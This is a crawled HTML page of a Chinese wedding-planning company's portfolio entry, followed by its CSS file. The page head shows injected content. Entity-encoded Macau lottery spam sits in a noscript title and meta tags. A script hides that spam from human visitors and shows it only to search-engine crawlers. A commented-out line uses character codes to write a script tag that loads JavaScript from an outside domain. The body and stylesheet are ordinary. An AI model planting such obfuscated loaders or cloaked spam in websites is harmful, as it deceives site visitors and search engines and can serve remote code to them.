

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dreamakers.cn/index.php?s=/Index/detail/id/578/menu/23
body_size: 4341
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->
  <meta name="description" content="">
  <meta name="author" content="">
  <link rel="icon" href="favicon.ico">
<noscript><title>&#50;&#48;&#50;&#52;&#28595;&#38376;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#19979;&#36733;&#32;&#124;&#32;&#28595;&#38376;&#20845;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#19982;&#31934;&#20934;&#36164;&#26009;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#52;&#28595;&#38376;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#19979;&#36733;&#44;&#32;&#28595;&#38376;&#20845;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#44;&#32;&#31934;&#20934;&#36164;&#26009;" />
<meta name="description" content="&#28207;&#28595;&#20170;&#26085;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#65306;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#12289;&#20845;&#24320;&#24425;&#12289;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#21450;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#19979;&#36733;&#12290;" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='造梦师婚礼 | 全新官网上线重新起航'}</script>
<!--<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,113,105,97,110,103,106,115,56,52,54,49,46,99,99,47,54,54,56,57,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
-->
  <!-- Bootstrap core CSS -->
  <link href="https://static.dreamakers.cn/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<!--  <link href="https://v3.bootcss.com/assets/css/ie10-viewport-bug-workaround.css" rel="stylesheet">
-->
  <!-- Custom styles for this template -->
  <link href="/Public/Web/plugin/metismenu/metisMenu.css" rel="stylesheet">
  <link href="/Public/Web/plugin/zoomify/zoomify.min.css" rel="stylesheet">
  <link href="/Public/Web/css/style.css?v1.5" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]><script src="../../assets/js/ie8-responsive-file-warning.js"></script><![endif]-->
<!--  <script src="https://v3.bootcss.com/assets/js/ie-emulation-modes-warning.js"></script>
-->
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
                <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
                <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
              <![endif]-->

</head>

<body>

  <!-- Begin page content -->
  <div class="container-fluid">
    <div class="row">
      <div class="col-sm-3 col-md-2 sidebar">
        <div class="logo">
          <img src="/Public/Web/images/dm.png">
        </div>
        <!-- <div class="search-bar">
                        <input type="text" class="form-control search-input" placeholder="Search...">
                    </div> -->
        <nav class="sidebar-nav">
          <ul class="metismenu" id="menu">
            <li class="mm-active" id="home" class="memu-item">
              <a href="index.php">
                          <span class="fa fa-fw fa-github fa-lg"></span>
                          首页 | Home
                        </a>
            </li>
            <li>
              <a class="has-arrow" href="#">
                          <span class="fa fa-fw fa-github fa-lg"></span>
                          案例 | Cases
                        </a>
              <ul>
                <li class="memu-item" id="99">  <a href="/index.php?s=/Index/index/latest/1/menu/99">
                     最新案例
                  </a></li>
                <li id="22" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/22/menu/22">
                                 明星案例                              </a>                                      </li><li id="23" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/23/menu/23">
                                 婚礼案例                              </a>                                      </li><li id="24" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/24/menu/24">
                                 活动案例                              </a>                                      </li><li id="81" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/81/menu/81">
                                 求婚案例                              </a>                                      </li><li id="43" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/43/menu/43">
                                 BabyBoom宝宝宴品牌                              </a>                                      </li><li id="39" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/39/menu/39">
                                 海外及目的地婚礼                              </a>                                      </li><li id="35" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/35/menu/35">
                                 视频案例                              </a>                                      </li>                <!-- <li id="100001" class="memu-item">
                          <a href="/index.php?s=/Index/index/is_video/1/menu/100001">
                             视频案例
                          </a>
                        </li> -->
              </ul>
            </li>
<!--            <li>
                        <a class="has-arrow" href="#" aria-expanded="false">造梦师艺术中心 | Dreamaker Art Center</a>
                        <ul>
<li class="memu-item">

<a href="http://ac.dreamakers.cn/" target="_blank">
                                   造梦师艺术中心（一站式婚礼婚宴宴会厅）
                                </a>
</li>
                          <li id="88" class="memu-item">
                              <a href="/index.php?s=/Index/index/cate/88/menu/88">
                                   预约到店                                </a>                                                          </li>                        </ul>
                      </li>-->
            <li id="removable">
              <a class="has-arrow" href="#" aria-expanded="false">我们 | About us</a>
              <ul>
                <li id="41" class="memu-item">
                    <a href="/index.php?s=/Index/about/cate/41/menu/41">
                                   造梦师傅们                                </a>                                                          </li><li id="38" class="memu-item">
                    <a href="/index.php?s=/Index/about/cate/38/menu/38">
                                   造梦师大事记                                </a>                                                          </li>              </ul>
            </li>
            <!-- <li id="removable">
                        <a class="has-arrow" href="#" aria-expanded="false">服务 | Service</a>
                        <ul>
                                                  </ul>
                      </li> -->
            <li id="999" class="memu-item">
              <!-- <a  href="javascript:contactus()" >联系 | Contact us</a> -->
              <a href="/index.php?s=/Index/detail/id/127/menu/999">
                           联系 | Contact us
                        </a>
            </li>
          </ul>
        </nav>
        <div class="footer col-sm-3 col-md-2 visible-md-block visible-lg-block">
          <div class="footer-text">
            造梦师婚礼 © 2019 <br>
            <a href="https://beian.miit.gov.cn/" target="_blank" class="link">湘ICP备16019345号-1</a>
          </div>
        </div>
      </div>


      <div class="col-sm-9 col-sm-offset-3 col-md-10 col-md-offset-2">

<style media="screen">

  .contactus_jump {
    padding: 10px;
    background: rgba(255, 252, 0, 0.95);
    width:80px;
    border-radius:100px;
    text-align: center;
    line-height:60px;
    color: #555;
    position: fixed;
    right:50px;
    bottom: 50px;
  }
</style>
          <div class="detail-top-bar"></div>
          <h1 class="page-header">Fairy Hallows</h1>
          <div class="detail-content"></div>
            <div class="detail-content-info">
              <div class="detail-content-date">2020年09月02日 15:09:03</div>
              <div class="detail-content-keywords">
                
              </div>
              <div class="detail-content-desc">
              <blockquote>
                <p>厄里斯魔镜、南瓜马车
巫师的守护神与公主的精灵
这是一座在现场令人惊叹的梦幻森林

#NCase#Fairy Hallows
2020.8.16 尼依格罗</p>
              </blockquote>
              </div>
            </div>

            <div class="detail-content-article">
                          </div>

            <div class="detail-content-article" style="font-size:16px;img:max-width:100%;">

<!--
                 -->

                <p><img src="https://static.dreamakers.cn/uploads/0902/15990333980008a13.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/159903340000072c7.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/159903339800051b7.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/15990333980005583.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033406000ffca.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/15990334050002c07.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033407000e05c.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033409000481f.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033411000e10d.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033410000d688.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033412000d657.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033415000fb96.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033412000fdc6.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/15990334160007fe9.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/1599033418000250b.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/0902/15990334170006c61.jpg" style=""/></p><p><br/></p>
            </div>



<a href="/index.php?s=/Index/consult" target="_blank"><div class="contactus_jump">
  案例咨询
</div>





</div>

<div class="mobile-footer visible-xs-block col-sm-12"  style="margin-top:-30px;">
<div class="footer-text">
  造梦师婚礼 © 2019 <br>
  <a href="http://www.miitbeian.gov.cn" target="_blank" class="link">湘ICP备16019345号-1</a>
</div>
</div>

</div>

<!-- Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
<div class="modal-dialog" role="document">
<div class="modal-content">
  <div class="modal-header">
    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
    <h4 class="modal-title" id="myModalLabel">联系我们 | Contact us</h4>
  </div>
  <div class="modal-body">
    <div class="row">
      <div class="col-md-6 col-sm-12 text-center contactus-box">
        <div class="qrcode"><img src="https://static.dreamakers.cn/web/qr1.jpeg" style="width:100%;"></div>
        <div class="qrname">微信扫码联系客服1号</div>
      </div>
      <div class="col-md-6 col-sm-12 text-center contactus-box">
        <div class="qrcode"><img src="https://static.dreamakers.cn/web/qr2.jpeg" style="width:100%;"></div>
        <div class="qrname">微信扫码联系客服2号</div>
      </div>
    </div>
  </div>
  <div class="modal-footer">
    <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
  </div>
</div>
</div>
</div>


<script src="https://static.dreamakers.cn/jquery-1.11.1.min.js"></script>
<script src="/Public/Web/js/bootstrap.min.js"></script>
<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<!--<script src="https://v3.bootcss.com/assets/js/ie10-viewport-bug-workaround.js"></script>
--><script src="/Public/Web/plugin/metismenu/metisMenu.min.js"></script>
<script src="/Public/Web/plugin/zoomify/zoomify.js"></script>
<script src="https://static.dreamakers.cn/web/jquery.lazyload.min.js"></script>

<script>
  $(document).ready(function(){
      $(document).bind("contextmenu",function(e){
            alert('如果需要图片，可以联系我们哦！');
            return false;
      });
  });

$(function () {

  $('.detail-content-article img').zoomify();

  $("img.js-lazy-load").lazyload({effect: "fadeIn"});


  if(23 !== 0){
    var menu_id = 23;

    $('.memu-item').removeClass('mm-active');
    $('#'+menu_id).addClass('mm-active');
  } else {
    $('#home').addClass('mm-active');
  }


  $('#menu').metisMenu();

  if(23 !== 0) {
    $('#home').removeClass('mm-active');
  }

});

function reposition() {
var modal = $(this),
    dialog = modal.find('.modal-dialog');
modal.css('display', 'block');

// Dividing by two centers the modal exactly, but dividing by three
// or four works better for larger screens.
dialog.css("margin-top", Math.max(0, ($(window).height() - dialog.height()) / 2));
}
// Reposition when a modal is shown
$('.modal').on('show.bs.modal', reposition);
// Reposition when the window is resized
$(window).on('resize', function() {
  $('.modal:visible').each(reposition);
});

function contactus(){
  $('#myModal').modal()
}

$(".main-content .mosaic__item").on("mouseover", function() {
  //console.log( $( this ).text() );
  //alert('123');
  $('.image__item-meta').hide();
  $(this).children('.image__item-link').children('.image__item-meta').show();
});

$(".main-content .mosaic__item").on("mouseout", function() {
  $('.image__item-meta').hide();
});

$("#menu .memu-item").on('click',function(){
  //alert($(this).attr('id'));
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dreamakers.cn/Public/Web/css/style.css?v1.5
body_size: 3902
content:
/*
 * Base structure
 */

/* Move down content because we have a fixed navbar that is 50px tall */
body {
  padding-top: 0;
}


/*
 * Global add-ons
 */

.sub-header {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}

/*
 * Top navigation
 * Hide default border to remove 1px line.
 */
.navbar-fixed-top {
  border: 0;
}

/*
 * Sidebar
 */

/* Hide for mobile, show later */

@media (min-width: 768px) {
  .sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    z-index: 1000;
    display: block;
    overflow-x: hidden;
    overflow-y: auto; /* Scrollable contents if viewport is shorter than content. */
    background-color: #212529;
    border-right: 1px solid #fffc00;
    padding-right: 0;
    padding-left: 0;
  }

  .search-bar {
    margin: 0px auto 10px;
  }
}

.sidebar {
  padding-right: 0;
  padding-left: 0;
  background: #212529;
}

/* Sidebar navigation */
.nav-sidebar {
  margin-right: -21px; /* 20px padding + 1px border */
  margin-bottom: 20px;
  margin-left: -20px;
}
.nav-sidebar > li > a {
  padding-right: 20px;
  padding-left: 20px;
}
.nav-sidebar > .active > a,
.nav-sidebar > .active > a:hover,
.nav-sidebar > .active > a:focus {
  color: #fff;
  background-color: #428bca;
}


/*
 * Main content
 */

.main {
  padding: 0;
}
@media (min-width: 768px) {
  .main {
    padding-right: 0;
    padding-left: 0;
  }
}
.main .page-header {
  margin-top: 0;
}


/*
 * Placeholder dashboard ideas
 */

.placeholders {
  /* margin-bottom: 30px; */
  text-align: center;
}
.placeholders h4 {
  margin-bottom: 0;
}
.placeholder {
  margin-bottom: 0;
}
.placeholder img {
  display: inline-block;
}

/* menu */
.sidebar-nav {
    background: #212529;
}
.sidebar-nav ul {
    padding: 0;
    margin: 0;
    list-style: none;
    background: #343a40;
}

.sidebar-nav .metismenu {
    background: #212529;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.sidebar-nav .metismenu li + li {
  margin-top: 5px;
}

.sidebar-nav .metismenu li:first-child {
  margin-top: 5px;
}
.sidebar-nav .metismenu li:last-child {
  margin-bottom: 5px;
}


.sidebar-nav .metismenu > li {
    /*-webkit-box-flex: 1;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
}
.sidebar-nav .metismenu a {
    position: relative;
    display: block;
    padding: 13px 15px;
    color: #adb5bd;
    outline-width: 0;
    transition: all .3s ease-out;
}

.sidebar-nav .metismenu ul a {
    padding: 10px 15px 10px 30px;
}

.sidebar-nav .metismenu ul ul a {
    padding: 10px 15px 10px 45px;
}

.sidebar-nav .metismenu a:hover,
.sidebar-nav .metismenu a:focus,
.sidebar-nav .metismenu a:active,
.sidebar-nav .metismenu .mm-active > a {
    color: #555;
    text-decoration: none;
    background: #fffc00;
}


/* index */
.logo {
  background: #212529;
}

.logo img {
  width: 60%;
  margin: 30px 20%;
}

.footer {
  position: fixed;
  bottom: 0;
}

.mobile-footer {
  background: #212529;
}

.footer-text {
  text-align: center;
  padding: 20px;
  color: #adb5bd;
  font-size: 13px;
}

.link {
  color: rgba(173, 181, 189, 0.49);
}

.search-bar {
  width: 100%;
  background: #212529;
}

.search-input {
  border-radius: 0;
  background: rgba(173, 181, 189, 0.2);
  border: none;
  color: #adb5bd;
  height: 46px;
}

.image-item {
  width: 100%;
  padding-left: 0;
}

.image-holder {
  padding: 0;
  cursor: pointer;
}

.image-holder {
  position: relative;
}

.images_item_meta {
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 252, 0, 0.8);
  opacity: 1;
  transition-property: opacity;
  transition-duration: 0.3s;
  width: 100%;
  height: 100%;
}

.mobile-title {
  position: absolute;
  z-index: 1;
  left: 10px;
  bottom: 10px;
  color: #ffffff;
  text-shadow: #333333 0.1em 0.1em 0.2em;
  font-size: 16px;
  text-align: left;
}

.image-item-table {
  padding: 20px;
  text-align: left;
  color: #242423;
  line-height: 30px;
}

.image-item-title {
  font-size: 20px;
  font-weight: 500;
}

.image-item-cate {
  font-size: 14px;
  font-weight: 500;
}

.image-item-desc {
  font-size: 14px;
  font-weight: 300;
}


/* detail */
.detail-content-date {
  font-size: 15px;
  line-height: 30px;
}

.detail-content-keywords {
  line-height: 30px;
  margin-bottom: 20px;
}

.detail-content-article {
  font-size: 14px;
  line-height: 24px;
}

.detail-content-article img {
  /* max-width: 100%; */
  max-width: 100%;
}

@media (min-device-width: 1000px) {
  .detail-content-article img {
    /* max-width: 100%; */
    max-width: 800px;
  }
}


/* common */
.overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  z-index: 1001;
}


.qrcode {
  width: 100%;
  text-align: center;
}

.qrcode img {
  display: block;
  width: 90%;
  margin: 0px auto;
}


/* .main-content {
  background: #212529;
} */


/*----------------------------------------*\
               NEW VERSION
\*----------------------------------------*/


/*----------------------------------------*\
               PORTFOLIO GRID
\*----------------------------------------*/

/* @todo:
 * create grid-something module in layout and make .mosaic extend it
 * deoarece pentru ca fiindca din cauza ca are cateva stiluri specifice
 */

.mosaic {
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.image_item-cell>i {
  font-size: 2em;
  padding-right: 0;
}

.mosaic__item {
  display: none;
  overflow: hidden;
  float: left;
  position: relative;
}

.single-lens_gallery .mosaic__item {
  margin-bottom: 0 !important;
}

.mosaic__item .image__item-link {
  -webkit-transform: translateX(-101%);
  transform: translateX(-101%);
}

.mosaic__item .image__item-link .icon-plus {
  padding-right: 0;
  padding-top: 0.1em;
}

.single-lens_gallery .mosaic__item.mosaic__item--portrait {
  margin-bottom: 0 !important;
}

.mosaic__item.mosaic__item--portrait .image__item-wrapper {
  padding-top: 150%;
}

.mosaic__item.mosaic__item--portrait h1 {
  padding: 0;
}

.loaded .js--is-loaded.slide-in .image__item-link {
  -webkit-animation: slide-in 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  animation: slide-in 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  -webkit-transform: none;
  transform: none;
}

.lt-ie9 .loaded .js--is-loaded.slide-in .image__item-link {
  display: block;
}

.loaded .js--is-loaded.slide-out .image__item-link {
  -webkit-animation: slide-out 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  animation: slide-out 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  -webkit-transform: translateX(101%);
  transform: translateX(101%);
}

.lt-ie9 .loaded .js--is-loaded.slide-out .image__item-link {
  display: none;
}

.image_item-table {
  transition: -webkit-transform .2s .1s ease-out;
  transition: transform .2s .1s ease-out;
  transition: transform .2s .1s ease-out, -webkit-transform .2s .1s ease-out;
}

.no-touch .mosaic__item:hover .image_item-table {
  opacity: 1;
  transition: all .2s ease-in;
}

.image__item-wrapper {
  position: relative;
  padding-top: 55%;
  overflow: hidden;
}

.image__item-wrapper img {
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 101%;
  max-width: 101%;
  transition: opacity .3s ease-in-out;
}

.js--is-loaded img {
  opacity: 1;
}

.image_item-meta {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.image_item-meta .image_item-categories {
  flex: 1 0 auto;
}

.image_item-meta .pixlikes-box {
  flex: 0 1 auto;
}

/*
* Hide Mosaic Items Page-Title block on touch devices
*/

.touch .mosaic .mosaic__item--page-title {
  display: none !important;
}

.touch .mosaic .mosaic__item--page-title-mobile {
  display: block !important;
}

.mosaic__item--page-title-mobile {
  display: none !important;
}

/*--------------------------------*\
               FILTER BUTTON
\*--------------------------------*/

/*--------------------------------*\
              PAGINATION
\*--------------------------------*/

.mosaic__pagination {
  transition: background-color .3s ease-in-out;
}

@media only screen and (min-width: 900px) {
  .mosaic__pagination .sticky-button {
    left: 274px;
    right: auto;
  }
}

.mosaic__pagination a {
  text-decoration: none;
}

.mosaic__pagination a:hover {
  background-color: #fcfcfc;
}

.mosaic__pagination .prev, .mosaic__pagination .next {
  float: left;
  margin-right: 2px;
  padding: 9px 12px !important;
  font-size: 13px;
  text-transform: uppercase;
}

.mosaic__pagination .prev.disabled, .mosaic__pagination .next.disabled {
  background-color: rgba(0, 0, 0, 0.3);
  display: none;
}

.mosaic__pagination .prev:hover, .mosaic__pagination .next:hover {
  color: #fffc00;
}

.mosaic__pagination .next {
  float: right;
}

.loading .mosaic__pagination {
  background-color: transparent;
}

.inf_scroll .mosaic__pagination {
  display: none;
}

#infscr-loading {
  display: none !important;
}

.loaded .blog .masonry__pagination {
  background-color: #f5f5f5;
}

.blog .masonry__pagination .sticky-button {
  position: relative;
  right: auto;
  bottom: auto;
}

/*------------------------------------*\
               PAGE TITLE
\*------------------------------------*/

.mosaic__item--page-title .image__item-meta, .mosaic__item--page-title .image_item-table, .mosaic__item--page-title-mobile .image__item-meta, .mosaic__item--page-title-mobile .image_item-table {
  opacity: 1;
}

.mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
  font-weight: 300;
  margin: 0;
  text-transform: uppercase;
}

@media only screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    padding: 0 12px;
    padding: 0 0.66667rem;
    font-size: 36px;
    font-size: 2rem;
  }
}

@media not screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    font-size: 28px;
    font-size: 1.55556rem;
    padding: 0 6px;
    padding: 0 0.33333rem;
  }
}

@media not screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    font-size: 22px;
    font-size: 1.22222rem;
    padding: 0 6px;
    padding: 0 0.33333rem;
  }
}

@-webkit-keyframes slide-out {
  0% {
    -webkit-transform: none;
  }
  100% {
    -webkit-transform: translateX(101%);
  }
}

@keyframes slide-out {
  0% {
    -webkit-transform: none;
    transform: none;
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}

@-webkit-keyframes slide-in {
  0% {
    -webkit-transform: translateX(-101%);
  }
  100% {
    -webkit-transform: none;
  }
}

@keyframes slide-in {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}

/*--------------------------------*\
               FILTER BUTTON
\*--------------------------------*/

/*ul*/

.sticky-button {
  font-family: "Roboto", sans-serif;
  font-weight: 300;
  z-index: 100;
  position: relative;
}

.sticky-button .sticky-button__btn, .sticky-button .mosaic__pagination a, .mosaic__pagination .sticky-button a {
  color: white;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.8);
  width: 100%;
  padding-left: 0;
  text-align: center;
  padding-top: 12px;
  padding-top: 0.66667rem;
  padding-bottom: 12px;
  padding-bottom: 0.66667rem;
  transition: all 0.3s;
  display: flex;
  align-items: stretch;
  justify-content: center;
}

.sticky-button .sticky-button__btn i, .sticky-button .mosaic__pagination a i, .mosaic__pagination .sticky-button a i {
  text-align: center;
  font-size: 19px;
  font-size: 1.05556rem;
  line-height: 35px;
  line-height: 1.94444rem;
  -webkit-transform: rotate(180deg) translateY(3px);
  transform: rotate(180deg) translateY(3px);
  transition: -webkit-transform .15s linear;
  transition: transform .15s linear;
  transition: transform .15s linear, -webkit-transform .15s linear;
}

.sticky-button .sticky-button__btn.sticky-button--active, .sticky-button .mosaic__pagination a.sticky-button--active, .mosaic__pagination .sticky-button a.sticky-button--active {
  background: black;
}

.sticky-button .sticky-button__btn.sticky-button--active span, .sticky-button .mosaic__pagination a.sticky-button--active span, .mosaic__pagination .sticky-button a.sticky-button--active span {
  color: #fff;
}

.sticky-button .sticky-button__btn.sticky-button--active i, .sticky-button .mosaic__pagination a.sticky-button--active i, .mosaic__pagination .sticky-button a.sticky-button--active i {
  -webkit-transform: rotate(0);
  transform: rotate(0);
}

.sticky-button .sticky-button__btn.sticky-button--active>ul, .sticky-button .mosaic__pagination a.sticky-button--active>ul, .mosaic__pagination .sticky-button a.sticky-button--active>ul, .sticky-button .sticky-button__btn.sticky-button--active>div>ul, .sticky-button .mosaic__pagination a.sticky-button--active>div>ul, .mosaic__pagination .sticky-button a.sticky-button--active>div>ul {
  height: auto;
  opacity: 1;
}

.sticky-button ul {
  height: 0;
  display: block;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 100%;
  right: 0;
  margin-bottom: 0;
  width: 100%;
  z-index: 100;
  transition: all .15s linear;
  opacity: 0;
  overflow: hidden;
}

@media only screen and (min-width: 900px) {
  .sticky-button {
    position: fixed;
    bottom: 36px;
    bottom: 2rem;
    right: 36px;
    right: 2rem;
  }
  .sticky-button .sticky-button__btn, .sticky-button .mosaic__pagination a, .mosaic__pagination .sticky-button a {
    width: auto;
    text-align: left;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
  }
  .sticky-button .sticky-button__btn i, .sticky-button .mosaic__pagination a i, .mosaic__pagination .sticky-button a i {
    background: #000;
    width: 37px;
    width: 2.05556rem;
    padding: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .sticky-button .sticky-button__btn>span, .sticky-button .mosaic__pagination a>span, .mosaic__pagination .sticky-button a>span {
    margin: 0 1em;
  }
  .sticky-button ul {
    top: auto;
    bottom: 35px;
    bottom: 1.94444rem;
  }
}

.sticky-button-item {
  color: #fff;
  font-size: 13px;
  line-height: 3;
  text-transform: capitalize;
  padding: 12px 0;
  padding: 0.66667rem 0;
}

.sticky-button-item.active, .sticky-button-item:hover {
  color: #fffc00;
}

@media only screen and (min-width: 900px) {
  .sticky-button-item {
    padding: 3px 0;
    padding: 0.16667rem 0;
    padding-left: 12px;
    padding-left: 0.66667rem;
    font-size: 12px;
    line-height: 2;
  }
}

.span-11, .col-11, .search-query {
  width: 91.66667%;
}

.span-12, .mosaic__item, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait, .col-12, .project--fullwidth__header, .project--fullwidth__separator--header, .project--fullwidth__content, .project--fullwidth__separator--content, .related-projects_item, .logged-in-as, .comment-form-comment, .form-submit {
  width: 100%;
}

@media only screen and (min-width: 601px) {
  .small-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-3 {
    width: 25%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-4 {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-6, .related-projects_item {
    width: 50%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-7 {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-3 {
    width: 25%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-4, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-6, .mosaic__item, .single-lens_gallery .mosaic__item, .projects_nav {
    width: 50%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-7 {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-3, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 25%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-4, .related-projects_item, .mosaic__item, .single-lens_gallery .mosaic__item {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-5, .project--fullwidth__header, .project--fullwidth__separator--header {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-6 {
    width: 50%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-7, .project--fullwidth__content, .project--fullwidth__separator--content {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-8 {
    width: 66.66667%;
  }
}
